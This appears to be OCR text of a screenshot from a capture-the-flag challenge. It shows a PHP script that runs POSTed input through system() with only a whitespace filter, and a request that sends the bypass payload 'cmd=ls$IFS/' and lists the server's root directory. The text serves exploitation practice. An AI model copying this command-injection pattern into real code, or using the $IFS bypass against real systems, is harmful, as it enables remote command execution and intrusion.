 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
echo 'Space not allowed in command';
exit;
}
// execute the command
system($cmd); bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin
srv sys tmp usr var
Elements Console Sources Network
LOAD SPLIT EXECUTE TEST
URL
http://challenge.basectf.fun:44604
Use POST method
enctype
application/x-w
Body
cmd=ls$IFS/